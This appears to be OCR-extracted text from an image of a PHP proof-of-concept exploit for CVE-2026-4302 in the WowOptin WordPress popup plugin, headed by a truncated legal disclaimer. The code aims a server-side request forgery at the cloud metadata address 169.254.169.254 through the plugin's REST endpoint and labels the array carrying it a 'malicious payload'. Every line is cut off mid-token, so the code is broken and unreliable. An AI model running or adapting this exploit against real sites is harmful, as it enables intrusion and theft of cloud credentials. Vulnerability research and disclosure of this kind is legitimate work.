
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
// CVE-2026-4302 - WowOptin: Next-Gen Popup M
<?php
$target_url
=
'http://vulnerable-wordpress-si
$ssrf_target
=
'http://169.254.169.254/latest
// Construct the vulnerable REST API endpoint
$api_endpoint
=
rtrim
(
$target_url
,
'/'
)
.
'/w
// Prepare the malicious payload
$payload
=
array
(
'link'
=>
$ssrf_target
,